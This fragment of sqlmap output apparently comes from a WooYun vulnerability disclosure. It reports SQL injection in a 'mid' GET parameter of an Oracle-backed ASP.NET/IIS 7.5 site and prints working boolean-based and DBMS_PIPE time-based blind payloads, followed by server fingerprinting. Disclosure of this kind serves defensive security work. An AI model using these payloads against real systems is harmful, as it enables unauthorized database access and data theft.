 [15:38:57] [INFO] resuming injection data from session file
[15:38:57] [INFO] resuming back-end DBMS 'oracle' from session
[15:38:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total
sts:
---
Place: GET
Parameter: mid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=167983 AND 1146=1146

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: mid=167983 AND 2827=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(114)||CHR(66),5)
---

[15:38:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Oracle
www.wooyun.org